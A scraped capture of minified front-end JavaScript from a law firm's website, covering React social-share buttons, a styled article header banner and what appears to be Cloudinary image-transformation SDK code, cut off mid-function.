t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),n.createElement(a.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Facebook)))));case"twitter":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Twitter)))));case"linkedin":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:c(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.LinkedIn)))));case"mail":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function c(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function s(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},959:(e,t,i)=>{i.r(t),i.d(t,{default:()=>B});var o=i(6453),n=i(8534),r=i(4952),a=i(7908),l=i(7294),c=i(7765),s=i(4555),d=i(6805),p=i(3422),g=i(8907),u=i(5637),m=i(4649),h=i(7158),b=i(8214),x=i(1229),f=i(7416);const v=(0,f.ZP)(m.Z).withConfig({displayName:"InsightHeaderBannerstyles__Container",componentId:"sc-2bgnuz-0"})(["--bgColor:",";--bgColorTransparent:",";--fgColor:",";position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:655px;@media ","{height:67vh;min-height:720px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{min-height:490px;height:auto;@media ","{min-height:462px;height:auto;padding-top:100px;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}@media ","{padding-top:100px;height:auto;}","{background-color:transparent;@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;@media ","{padding-top:100px;padding-bottom:80px;}}"],c.Z.primary.midnight,(0,x.m4)(c.Z.primary.midnight,.8),c.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet),(0,d.C4)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet),h.Z.Inner,(0,d.C4)(d.AS.Tablet),h.Z.Inner,(0,d.C4)(d.AS.Tablet)),y=(0,f.ZP)(g.Qj).withConfig({displayName:"InsightHeaderBannerstyles__Cta",componentId:"sc-2bgnuz-1"})(["margin-top:50px;[data-is-slim='true'] &{margin-top:24px;@media ","{margin-top:30px;}}@media ","{margin-top:40px;}"],(0,d.Dp)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet)),C=f.ZP.div.withConfig({displayName:"InsightHeaderBannerstyles__Inner",componentId:"sc-2bgnuz-2"})(["position:relative;max-width:770px;margin-left:0;z-index:1;[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:870px;padding:"," "," "," ",";border-radius:",";}[data-is-slim='true'] &{max-width:1270px;}","{color:",";}"],(0,s.qx)(7,18),(0,s.qx)(16,28),(0,s.qx)(16,32),(0,s.qx)(16,32),(0,s.qx)(4,8),b.Z.Link,c.Z.primary.white),w=f.ZP.img.withConfig({displayName:"InsightHeaderBannerstyles__BannerImage",componentId:"sc-2bgnuz-3"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),Z=f.ZP.h1.withConfig({displayName:"InsightHeaderBannerstyles__Title",componentId:"sc-2bgnuz-4"})(["",";[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}@media ","{margin-bottom:30px;}"],p.h2,(0,d.C4)(d.AS.Tablet),(0,d.C4)(d.AS.Tablet)),S=f.ZP.time.withConfig({displayName:"InsightHeaderBannerstyles__Date",componentId:"sc-2bgnuz-5"})(["",";font-size:14px;line-height:19px;"],p.oW),k={AuthorList:f.ZP.div.withConfig({displayName:"InsightHeaderBannerstyles__AuthorList",componentId:"sc-2bgnuz-6"})(["--gap:",";display:flex;flex-direction:column;flex-wrap:wrap;gap:var(--gap);margin-top:30px;[data-is-slim='true'] &{--gap:25px;margin-top:20px;row-gap:20px;","{flex:0 1 calc(33% - var(--gap));}@media ","{","{flex:0 1 calc(25% - var(--gap));}}}@media ","{flex-direction:row;}","{flex:0 1 calc(33% - var(--gap));--cardFgColour:",";}"],(0,s.qx)(25,50),u.Z.Container,(0,d.Dp)(d.AS.TabletLarge),u.Z.Container,(0,d.Dp)(d.AS.Tablet),u.Z.Container,c.Z.primary.white),BannerImage:w,Container:v,Cta:y,Date:S,Inner:C,Title:Z};var I=i(7411);const B=e=>{let{authorList:t,cta:i,date:c,image:s,social:d,title:p,isBrightBackground:g,overlay:u=!0,isSlim:m}=e;const h=s?(0,n.Yp)(s,2650,375,10,1912/705,{transformations:u?["grayscale"]:[]}):[];return l.createElement(k.Container,{"data-bright":g&&h.length>0,"data-has-overlay":null==u||u,"data-is-slim":null!=m&&m},s&&l.createElement(k.BannerImage,{alt:s.altText,loading:"eager",role:s.altText?void 0:"presentation",src:h[0].split(" ")[0],srcSet:h.join(",")}),l.createElement(k.Inner,null,l.createElement(k.Date,{dateTime:(0,o._3)(c)},(0,o.p6)(c,"dd/MM/yyyy")),l.createElement(k.Title,null,p),l.createElement(a.Z,{shareTitle:p,shareUrl:d.shareUrl,options:d.options}),t&&l.createElement(k.AuthorList,null,t.map((e=>l.createElement(r.Z,{key:e.id,...e,inBanner:!0})))),i&&l.createElement(k.Cta,{branding:"white-solid",href:i.url,target:i.target,title:i.text,icon:(0,I.w)(I.f.ArrowRight)})))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=959-86e11f0726c544c34d55.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/6643-9c33251491923f74a483.js
body_size: 11494
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[6643],{9600:(t,e,i)=>{i.d(e,{uN:()=>g,WU:()=>f,np:()=>m});var r=i(2467),s=i(9402),n=i(6276),o=i(2711),a=i(6517);class u extends o.x{constructor(t){super("q",t.toString(),"level")}chromaSubSampling(t){this._actionModel.chromaSubSampling=a.Gf[t];const e=new s.N([this._actionModel.level,t]);return e.setDelimiter(":"),this.addQualifier(new n.q("q",e))}quantization(t){this._actionModel.quantization=t;const e=new s.N([this._actionModel.level,`qmax_${t}`]).setDelimiter(":");return this.addQualifier(new n.q("q",e))}static fromJson(t){const{level:e,chromaSubSampling:i,quantization:r}=t,s=new this(a.vg[e]||e);if(i){const t=a.XP[i.toUpperCase()];t&&s.chromaSubSampling(+t)}return r&&s.quantization(r),s}}var c=i(3591);class l extends c.a{constructor(t){super(),this._actionModel={},this._actionModel.actionType="colorSpaceFromICC",this._actionModel.publicId=t;const e=new s.N(["icc",t]).setDelimiter(":");this.addQualifier(new n.q("cs",e))}static fromJson(t){const{publicId:e}=t;return new this(e)}}class h extends c.a{constructor(t){super(),this._actionModel={},this._actionModel={actionType:"colorSpace",mode:a.CY[t]||t},this.addQualifier(new n.q("cs",ColorSpace[t]?ColorSpace[t]():t))}static fromJson(t){const{mode:e}=t;return new this(a.mw[e]||e)}}var d=i(7018);class p extends c.a{constructor(t){super(),this._actionModel={actionType:"dpr"};const e=(0,d.l)(t);this._actionModel.dpr=e,this.addQualifier(new n.q("dpr",e))}static fromJson(t){const{dpr:e}=t;return new this(e)}}function f(t){return new r.t("f",t)}function g(t){return new p(t)}function m(t){return new u(t)}},2711:(t,e,i)=>{i.d(e,{x:()=>a});var r=i(3591),s=i(7574),n=i(6276),o=i(6517);class a extends r.a{constructor(t,e,i){let r;super(),this._actionModel={},r=e instanceof s.g?e.getValue():e,this._actionModel.actionType=o.yX[t],this._actionModel[i]=r,this.addQualifier(new n.q(t,e))}}},2467:(t,e,i)=>{i.d(e,{t:()=>a});var r=i(2854),s=i(2711),n=i(8089);class o extends n.A{constructor(t){super("progressive",t)}}class a extends s.x{constructor(t,e){super(t,e,"formatType")}lossy(){return this._actionModel.lossy=!0,this.addFlag((0,r.Mw)()),this}progressive(t){return t instanceof o?(this._actionModel.progressive={mode:t.getFlagValue()},this.addFlag(t)):(this._actionModel.progressive={mode:t},this.addFlag((0,r.c5)(t))),this}preserveTransparency(){return this._actionModel.preserveTransparency=!0,this.addFlag((0,r.mC)()),this}static fromJson(t){const{formatType:e,lossy:i,progressive:r,preserveTransparency:s}=t;let n;return n=e?new this("f",e):new this("f"),r&&(r.mode?n.progressive(r.mode):n.progressive()),i&&n.lossy(),s&&n.preserveTransparency(),n}}},3158:(t,e,i)=>{i.d(e,{se:()=>A});var r=i(6276),s=i(3591);class n extends s.a{constructor(t){super(),this.regionType=t}}class o extends s.a{constructor(t,e,i,s){super(),this.addQualifier(new r.q("x",t)),this.addQualifier(new r.q("y",e)),this.addQualifier(new r.q("w",i)),this.addQualifier(new r.q("h",s)),this._actionModel={x:t,y:e,width:i,height:s}}toString(){const{x:t,y:e,width:i,height:r}=this._actionModel;return`(x_${t};y_${e};w_${i};h_${r})`}}class a extends s.a{constructor(t){super(),this._actionModel={},this._strength=t,this._actionModel.actionType="blur",this._actionModel.strength=t}region(t){return this._actionModel.region={RegionType:t.regionType},this._region=t,this}strength(t){return this._strength=t,this._actionModel.strength=t,this}prepareQualifiers(){const t=this._strength?`:${this._strength}`:"";"_region"in this?(this._region.qualifiers.forEach((t=>this.addQualifier(t))),"named"===this._region.regionType&&this.addQualifier(new r.q("e",`blur_region${t}`)),"ocr_text"===this._region.regionType&&(this.addQualifier(new r.q("e",`blur_region${t}`)),this.addQualifier(new r.q("g","ocr_text"))),"faces"===this._region.regionType&&this.addQualifier(new r.q("e",`blur_faces${t}`))):this.addQualifier(new r.q("e",`blur${t}`))}static fromJson(t){const{actionType:e,strength:i,region:r}=t,s=new this(i);return i&&s.strength(i),r&&"faces"===r.RegionType&&s.region(faces()),r&&"custom"===r.RegionType&&s.region(custom()),s}}var u=i(9402);class c extends s.a{constructor(t){super(),this._actionModel={actionType:"accelerate"},t&&this.rate(t)}rate(t){return this._actionModel.rate=t,this._rate=t,this}prepareQualifiers(){const t=new u.N(["accelerate",this._rate]).setDelimiter(":");return this.addQualifier(new r.q("e",t)),this}static fromJson(t){const{rate:e}=t,i=new this;return e&&i.rate(e),i}}var l=i(6517);class h extends s.a{constructor(t,e){super(),this._actionModel={},this._actionModel.actionType=l.Ob[t]||t;const i=this.createEffectQualifier(t,e);this.addQualifier(i)}createEffectQualifier(t,e){let i;return i=e?new u.N([t,`${e}`]).setDelimiter(":"):new u.N(t),new r.q("e",i)}static fromJson(t){const{actionType:e,level:i,strength:r}=t;return new this(l.Lw[e]||e,i||r)}}class d extends s.a{constructor(t,e){super(),this._actionModel={},this.cartoonifyStrength=e,this.effectName=t,this._actionModel.actionType=t}lineStrength(t){return this.cartoonifyStrength=t,this._actionModel.lineStrength=t,this}blackwhite(){return this._actionModel.blackAndWhite=!0,this.colorReduction="bw",this}colorReductionLevel(t){return this._actionModel.colorReductionLevel=t,this.colorReduction=t,this}prepareQualifiers(){this.addQualifier(new r.q("e",new u.N([this.effectName,this.cartoonifyStrength,this.colorReduction])))}static fromJson(t){const{actionType:e,lineStrength:i,blackAndWhite:r,colorReductionLevel:s}=t,n=new this(e,i);return r&&n.blackwhite(),s&&n.colorReductionLevel(s),i&&n.lineStrength(i),n}}i(3459);class p extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="outline"}mode(t){return this._actionModel.mode=t,this._mode=t,this}width(t){return this._actionModel.width=t,this._width=t,this}blurLevel(t){return this._actionModel.blurLevel=t,this._blurLevel=t,this}color(t){return this._actionModel.color=t,this.addQualifier(new r.q("co",(0,prepareColor.M)(t)))}prepareQualifiers(){this.addQualifier(new r.q("e",new u.N(["outline",this._mode,this._width,this._blurLevel]).setDelimiter(":")))}static fromJson(t){const{actionType:e,mode:i,color:r,blurLevel:s,width:n}=t,o=new this;return i&&o.mode(i),r&&o.color(r),s&&o.blurLevel(s),n&&o.width(n),o}}class f extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="vectorize"}numOfColors(t){return this._actionModel.numOfColors=t,this._numOfColors=t,this}detailsLevel(t){return this._actionModel.detailLevel=t,this._detailsLevel=t,this}despeckleLevel(t){return this._actionModel.despeckleLevel=t,this._despeckleLevel=t,this}cornersLevel(t){return this._actionModel.cornersLevel=t,this._cornersLevel=t,this}paths(t){return this._actionModel.paths=t,this._paths=t,this}prepareQualifiers(){this._numOfColors&&new u.N(`colors:${this._numOfColors}`).toString(),this._detailsLevel&&new u.N(`detail:${this._detailsLevel}`).toString(),this._despeckleLevel&&new u.N(`despeckle:${this._despeckleLevel}`).toString(),this._paths&&new u.N(`paths:${this._paths}`).toString(),this._cornersLevel&&new u.N(`corners:${this._cornersLevel}`).toString(),this.addQualifier(new r.q("e","vectorize"))}static fromJson(t){const{actionType:e,paths:i,cornersLevel:r,despeckleLevel:s,detailLevel:n,numOfColors:o}=t,a=new this;return i&&a.paths(i),r&&a.cornersLevel(r),s&&a.despeckleLevel(s),n&&a.detailsLevel(n),o&&a.numOfColors(o),a}}class g extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="simulateColorblind",this.addQualifier(new r.q("e","simulate_colorblind"))}setQualifier(t){const e=`:${t}`;return t&&this.addQualifier(new r.q("e",`simulate_colorblind${e}`)),this}condition(t){return this._actionModel.condition=t,this.setQualifier(t)}static fromJson(t){const{actionType:e,condition:i}=t,r=new this;return i&&r.condition(i),r}}class m extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="assistColorblind",this.addQualifier(new r.q("e",new u.N("assist_colorblind")))}xray(){return this._actionModel.type="xray",this.addQualifier(new r.q("e",new u.N(["assist_colorblind","xray"]).setDelimiter(":")))}stripesStrength(t){return this._actionModel.type="stripes",this._actionModel.stripesStrength=t,this.addQualifier(new r.q("e",new u.N(["assist_colorblind",t]).setDelimiter(":")))}static fromJson(t){const{actionType:e,type:i,stripesStrength:r}=t,s=new this;return"xray"===i&&s.xray(),"stripes"===i&&r&&s.stripesStrength(r),s}}class _ extends s.a{constructor(){super(...arguments),this._actionModel={actionType:"gradientFade"}}strength(t){return this._actionModel.strength=t,this._strength=t,this}type(t){return this._actionModel.type=t,this._type=t,this}horizontalStartPoint(t){return this._actionModel.horizontalStartPoint=t,this.addQualifier(new r.q("x",t))}verticalStartPoint(t){return this._actionModel.verticalStartPoint=t,this.addQualifier(new r.q("y",t))}prepareQualifiers(){this._type&&this._type,this._strength&&this._strength,this.addQualifier(new r.q("e","gradient_fade"))}static fromJson(t){const{actionType:e,verticalStartPoint:i,horizontalStartPoint:r,type:s,strength:n}=t,o=new this;return i&&o.verticalStartPoint(i),r&&o.horizontalStartPoint(r),s&&o.type(s),n&&o.strength(n),o}}class v extends s.a{constructor(t){super(),this._actionModel={actionType:"fadeOut"},this.addQualifier(new r.q("e",new u.N(["fade",`-${t}`]).setDelimiter(":"))),t&&(this._actionModel.length=t)}duration(t){return this._actionModel.length=t,this.addQualifier(new r.q("e",new u.N(["fade",`-${t}`]).setDelimiter(":")))}static fromJson(t){const{length:e}=t;return new this(void 0===e?1e3:e)}}class w extends s.a{constructor(t,e){super(),this._actionModel={},this._actionModel.actionType=t,this.effectType=t,this.addQualifier(new r.q("e",new u.N(["shadow",e])))}strength(t){return this._actionModel.strength=t,this.addQualifier(new r.q("e",new u.N(["shadow",t])))}offsetX(t){return this._actionModel.offsetX=t,this.addQualifier(new r.q("x",new u.N(t)))}offsetY(t){return this._actionModel.offsetY=t,this.addQualifier(new r.q("y",new u.N(t)))}color(t){return this._actionModel.color=t,this.addQualifier(new r.q("co",new u.N((0,prepareColor.M)(t))))}static fromJson(t){const{actionType:e,strength:i,offsetX:r,offsetY:s,color:n}=t,o=new this(e,i);return r&&o.offsetX(r),s&&o.offsetY(s),n&&o.color(n),o}}class y extends s.a{constructor(t){super(),this.imageSource=t}strength(t=null){return this.effectStrength=t,this}preserveColor(t=!0){return this.preserve=t,this}toString(){const t=this.preserve?"preserve_color":null,e=this.effectStrength,i=new r.q("e",new u.N(["style_transfer",t,e])),s=this.imageSource.getOpenSourceString("l"),n=this.imageSource.getTransformation();return[s,n?n.toString():"",`${i},fl_layer_apply`].filter((t=>t)).join("/")}}class M extends s.a{constructor(t){super(),this._actionModel={},this._squareSize=t,this._actionModel.actionType="pixelate",this._actionModel.squareSize=t}region(t){return this._region=t,this._actionModel.region={RegionType:this._region.regionType},this}squareSize(t){return this._squareSize=t,this._actionModel.squareSize=t,this}prepareQualifiers(){const t=this._squareSize?`:${this._squareSize}`:"";"_region"in this?(this._region.qualifiers.forEach((t=>this.addQualifier(t))),"named"===this._region.regionType&&this.addQualifier(new r.q("e",`pixelate_region${t}`)),"ocr_text"===this._region.regionType&&(this.addQualifier(new r.q("e",`pixelate_region${t}`)),this.addQualifier(new r.q("g","ocr_text"))),"faces"===this._region.regionType&&this.addQualifier(new r.q("e",`pixelate_faces${t}`))):this.addQualifier(new r.q("e",`pixelate${t}`))}static fromJson(t){const{actionType:e,region:i,squareSize:r}=t,s=new this(r);return r&&s.squareSize(r),i&&"faces"===i.RegionType&&s.region(faces()),i&&"custom"===i.RegionType&&s.region(custom()),s}}class S extends s.a{constructor(t){super(),this._actionModel={actionType:"fadeIn"},this.addQualifier(new r.q("e",new u.N(["fade",`${t}`]).setDelimiter(":"))),t&&(this._actionModel.length=t)}duration(t){return this._actionModel.length=t,this.addQualifier(new r.q("e",new u.N(["fade",`${t}`]).setDelimiter(":")))}static fromJson(t){const{length:e}=t;return new this(void 0===e?1e3:e)}}class x extends s.a{constructor(){super(),this.overwriteQualifier()}overwriteQualifier(){const t=["bgremoval",this._screen?"screen":"",(this._colorToRemove||"").replace("#","")];return this.addQualifier(new r.q("e",new u.N(t)))}screen(t=!0){return this._screen=t,this.overwriteQualifier()}colorToRemove(t){return this._colorToRemove=t,this.overwriteQualifier()}}class q extends s.a{constructor(t){super(),this.effectName="theme",this.color=t}photosensitivity(t){return this._photosensitivity=t,this}prepareQualifiers(){const t=this._photosensitivity?`:photosensitivity_${this._photosensitivity}`:"",e=`${this.effectName}:color_${this.color.replace("#","")}${t}`;this.addQualifier(new r.q("e",new u.N(e)))}}class T extends s.a{constructor(){super(),this._actionModel.actionType="backgroundRemoval"}fineEdges(t=!0){return this._fineEdges=t,this._actionModel.fineEdges=this._fineEdges,this}hints(...t){return 1===t.length&&Array.isArray(t[0])?this._hints=t[0]:t.length&&(this._hints=t),this._hints&&(this._actionModel.hints=this._hints),this}prepareQualifiers(){const t=[];void 0!==this._fineEdges&&t.push(new u.N("fineedges_"+(this._fineEdges?"y":"n")).toString()),this._hints,t.length>0&&t.join(";"),this.addQualifier(new r.q("e","background_removal"))}static fromJson(t){const{fineEdges:e,hints:i}=t,r=new this;return void 0!==e&&r.fineEdges(e),(null==i?void 0:i.length)&&r.hints(i),r}}class b extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="dropshadow"}azimuth(t){return this._actionModel.azimuth=t,this._azimuth=t,this}elevation(t){return this._actionModel.elevation=t,this._elevation=t,this}spread(t){return this._actionModel.spread=t,this._spread=t,this}prepareQualifiers(){const t=["azimuth","elevation","spread"],e=[this._azimuth,this._elevation,this._spread].map(((e,i)=>void 0!==e?`${t[i]}_${e}`:"")).filter(Boolean).join(";");this.addQualifier(new r.q("e",new u.N(["dropshadow",e]).setDelimiter(":")))}static fromJson(t){const{azimuth:e,elevation:i,spread:r}=t,s=new this;return e&&s.azimuth(e),i&&s.elevation(i),r&&s.spread(r),s}}class Q extends s.a{constructor(){super(),this._prompts=[],this._regions=[],this._detectMultiple=!1,this._removeShadow=!1,this._actionModel.actionType="generativeRemove"}prompt(...t){return this._prompts=t,this._prompts.length>0&&(this._actionModel.prompts=this._prompts),this}region(...t){return this._regions=t,this._regions.length>0&&(this._actionModel.regions=this._regions.map((t=>t.toJson()))),this}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}removeShadow(t=!0){return this._removeShadow=t,this._removeShadow&&(this._actionModel.removeShadow=this._removeShadow),this}prepareQualifiers(){const t=(new u.N).setDelimiter(";");switch(!0){case this._prompts.length>0:t.addValue(this.preparePromptValue());break;case this._regions.length>0:t.addValue(this.prepareRegionValue())}this._detectMultiple&&t.addValue("multiple_true"),this._removeShadow&&t.addValue("remove-shadow_true"),this.addQualifier(new r.q("e",`gen_remove:${t.toString()}`))}preparePromptValue(){const t=this._prompts,e=(new u.N).setDelimiter(";");return 1===t.length?e.addValue(`prompt_${t[0]}`):e.addValue(`prompt_(${t.join(";")})`),e}prepareRegionValue(){const t=this._regions,e=new u.N;if(1===t.length){const i=t[0].toString();e.addValue(`region_${i}`)}else{const i=t.map((t=>t.toString()));e.addValue(`region_(${i.join(";")})`)}return e}static fromJson(t){const{prompts:e,regions:i,detectMultiple:r,removeShadow:s}=t,n=new this;return i&&n.region(...i.map((({x:t,y:e,width:i,height:r})=>new o(t,e,i,r)))),e&&n.prompt(...e),r&&n.detectMultiple(r),s&&n.removeShadow(s),n}}class $ extends s.a{constructor(){super(),this._preserveGeometry=!1,this._detectMultiple=!1,this._actionModel.actionType="generativeReplace"}from(t){return this._from=t,this._actionModel.from=t,this}to(t){return this._to=t,this._actionModel.to=t,this}preserveGeometry(t=!0){return this._preserveGeometry=t,t&&(this._actionModel.preserveGeometry=!0),this}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}prepareQualifiers(){let t=`gen_replace:from_${this._from};to_${this._to}`;this._preserveGeometry,this._detectMultiple,this.addQualifier(new r.q("e",t))}static fromJson(t){const{from:e,to:i,preserveGeometry:r,detectMultiple:s}=t,n=new this;return n.from(e),n.to(i),r&&n.preserveGeometry(),s&&n.detectMultiple(),n}}class C extends s.a{constructor(t,e){super(),this._prompts=[],this._detectMultiple=!1,this.multiple=this.detectMultiple.bind(this),this._prompts=Array.isArray(t)?t:[t],this._toColor=e,this._actionModel.actionType="generativeRecolor",this._actionModel.prompts=this._prompts,this._actionModel.toColor=this._toColor}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}prepareQualifiers(){const t=(new u.N).setDelimiter(";");if(this._prompts.length&&t.addValue(this.preparePromptValue()),this._toColor){const e=this._toColor.match(/^#/)?this._toColor.substr(1):this._toColor;t.addValue(`to-color_${e}`)}this._detectMultiple&&t.addValue("multiple_true"),this.addQualifier(new r.q("e",`gen_recolor:${t.toString()}`))}preparePromptValue(){const t=this._prompts,e=(new u.N).setDelimiter(";");return 1===t.length?e.addValue(`prompt_${t[0]}`):e.addValue(`prompt_(${t.join(";")})`),e}static fromJson(t){const{prompts:e,detectMultiple:i,toColor:r}=t,s=new this(e,r);return i&&s.detectMultiple(i),s}}function A(){return new h("grayscale")}},5666:(t,e,i)=>{i.d(e,{d1:()=>N,hl:()=>V,Tj:()=>k,MI:()=>R,Q1:()=>L});var r=i(6276),s=i(3591),n=i(7018),o=i(9402);class a extends o.N{}var u=i(2854),c=i(8089),l=i(6517);class h extends s.a{constructor(t,e,i){super(),this._actionModel={dimensions:{}},this._actionModel.actionType=l.IZ[t]||t,this.addQualifier(new r.q("c",t)),e&&this.width(e),i&&this.height(i)}height(t){return this._actionModel.dimensions.height=t,this.addQualifier(new r.q("h",t))}width(t){return this._actionModel.dimensions.width=t,this.addQualifier(new r.q("w",t))}aspectRatio(t){return t instanceof a?(this._actionModel.dimensions.aspectRatio=`${t}`,this.addQualifier(new r.q("ar",t))):"number"==typeof t||"string"==typeof t?(this._actionModel.dimensions.aspectRatio=(0,n.l)(t),this.addQualifier(new r.q("ar",(0,n.l)(t)))):t instanceof c.A?(this._actionModel.dimensions.aspectRatio=`${t.qualifierValue}`,this.addFlag(t)):void 0}relative(){return this._actionModel.relative=!0,this.addFlag((0,u.Gf)())}regionRelative(){return this._actionModel.regionRelative=!0,this.addFlag((0,u.S7)())}static fromJson(t){const{actionType:e,dimensions:i,relative:r,regionRelative:s}=t,{aspectRatio:n,width:o,height:a}=i,c=new this(l.Q8[e]||e,o,a);return n&&c.aspectRatio("ignore_aspect_ratio"===n?(0,u.og)():n),r&&c.relative(),s&&c.regionRelative(),c}}var d=i(1264),p=i(8171),f=i(7965),g=i(9618);function m(t){return`${t}`.replace("g_","")}function _(t){const e=t.toString().split("_"),i={object:e[0]};return e.length>1&&("avoid"===e[1]?i.avoid=!0:i.weight=+e[1]),i}function v(t){let e;const i="auto"===t?new d.d:t;return e=`${t}`.startsWith("auto:")?`${t}`.split(":").filter((t=>"auto"!==t)):i.qualifierValue.values.filter((t=>"auto"!==t)),{gravityType:"auto",autoFocus:e.map(_)}}var w=i(1931);class y extends o.N{constructor(t,e){super(),this._weight=e,this.focusOn=t,this.shouldAvoid=!1}static focusOn(t,e){return new y(t,e)}shouldAddWeight(){return"number"==typeof this._weight||"string"==typeof this._weight||this.shouldAvoid}getName(){return this.focusOn.name}getWeight(){return this.shouldAvoid?"avoid":this._weight}toString(){return this.shouldAddWeight()?`${this.getName()}_${this.getWeight()}`:`${this.getName()}`}weight(t){return this._weight=t,this}avoid(){return this.shouldAvoid=!0,this}}var M=i(5517);class S extends o.N{constructor(t){super(),this.val=t}toString(){return this.val}}function x(t){const{object:e,weight:i,avoid:r}=t,s=new y(new g.v(e));return(i||0===i)&&s.weight(i),r&&s.avoid(),s}function q(t){const e=(t.autoFocus||[]).map(x);return(0,f.j6)().autoFocus(...e)}class T extends h{gravity(t){this._actionModel.gravity=function(t){return function(t){const e=m(t);return["north","center","east","west","south","north_west","south_east","south_west","north_east"].includes(e)}(t)?function(t){return{compass:m(t),gravityType:"direction"}}(t):function(t){return"ocr_text"===m(t)}(t)?{gravityType:"ocr"}:function(t){return t&&"auto"===`${t}`.split(":")[0]}(t)||function(t){return"auto"===`${t.qualifierValue}`.split(":")[0]}(t)?v(t):function(t){const e=`${t}`.split(":").includes("auto"),i=t.qualifierValue.values,r={gravityType:"object",focusOnObjects:(e?i.slice(0,i.length-1):i).map((t=>`${t}`))};if(e){const t=i[i.length-1].values.slice(1),e=(0,f.j6)().autoFocus(...t);r.fallbackGravity=v(e)}return r}("string"==typeof t?function(t){const e=t.split(":").map((t=>new g.v(t)));return new p.n(e)}(t):t)}(t);const e="string"==typeof t?new r.q("g",t):t;return this.addQualifier(e)}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.gravity&&e.gravity(function(t){return"direction"===t.gravityType}(i=t.gravity)?new M.f(new S(i.compass)):function(t){return"ocr"===t.gravityType}(i)?(0,f.v0)((0,w.A2)()):function(t){return"auto"===t.gravityType}(i)?q(i):function(t){const e=(t.focusOnObjects||[]).map((t=>new g.v(t))),i=(0,f.v0)(...e);if(t.fallbackGravity){const e=q(t.fallbackGravity);i.fallbackGravity(e)}return i}(i)),e;var i}}class b extends r.q{constructor(t){super("b"),t&&this.addValue(t)}}i(3459),i(5338);class Q extends T{zoom(t){return this._actionModel.zoom=t,this.addQualifier(new r.q("z",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.zoom&&e.zoom(t.zoom),e}}class $ extends T{x(t){return this._actionModel.x=t,this.addQualifier(new r.q("x",t))}y(t){return this._actionModel.y=t,this.addQualifier(new r.q("y",t))}zoom(t){return this._actionModel.zoom=t,this.addQualifier(new r.q("z",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.x&&e.x(t.x),t.y&&e.y(t.y),t.zoom&&e.zoom(t.zoom),e}}class C extends T{x(t){return this._actionModel.x=t,this.addQualifier(new r.q("x",t))}y(t){return this._actionModel.y=t,this.addQualifier(new r.q("y",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.x&&e.x(t.x),t.y&&e.y(t.y),e}}class A extends C{}function N(t,e){return new $("crop",t,e)}function V(t,e){return new C("fill",t,e)}function k(t,e){return new h("fit",t,e)}function R(t,e){return new A("lfill",t,e)}function L(t,e){return new Q("thumb",t,e)}},3591:(t,e,i)=>{i.d(e,{a:()=>u});var r=i(8089),s=i(6276),n=i(7633);function o(){var t,e,i;const r=this._actionModel&&Object.keys(this._actionModel).length,s=null===(i=null===(e=null===(t=this._actionModel)||void 0===t?void 0:t.source)||void 0===e?void 0:e.transformation)||void 0===i?void 0:i.error;return s&&s instanceof Error?{error:s}:r?this._actionModel:{error:(0,n.S)(`unsupported action ${this.constructor.name}`)}}class a{constructor(){this._actionModel={}}toJson(){return o.apply(this)}}class u extends a{constructor(){super(...arguments),this.qualifiers=new Map,this.flags=[],this.delimiter=",",this.actionTag=""}prepareQualifiers(){}getActionTag(){return this.actionTag}setActionTag(t){return this.actionTag=t,this}toString(){return this.prepareQualifiers(),function(t,e){const i=Array.from(t.entries());return 